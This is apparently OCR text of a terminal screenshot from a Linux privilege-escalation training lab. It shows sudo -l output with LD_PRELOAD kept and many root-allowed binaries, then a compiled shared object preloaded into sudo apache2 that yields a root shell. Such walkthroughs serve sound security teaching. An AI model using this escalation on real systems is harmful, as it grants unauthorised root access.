 Applications Places Terminal Fri 08:42 1
TCM@debian: ~
File Edit View Search Terminal Help
TCM@debian:~$ sudo -l
Matching Defaults entries for TCM on this host:
    env_reset, env_keep+=LD_PRELOAD

User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$ nano shell.c
TCM@debian:~$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
TCM@debian:~$ ls
myvpn.ovpn  shell.c  shell.so  tools
TCM@debian:~$ sudo LD_PRELOAD=shell.so apache2
ERROR: ld.so: object 'shell.so' from LD_PRELOAD cannot be preloaded: ignored.
apache2: bad user name ${APACHE_RUN_USER}
TCM@debian:~$ sudo LD_PRELOAD=/home/user/shell.so apache2
root@debian:/home/user#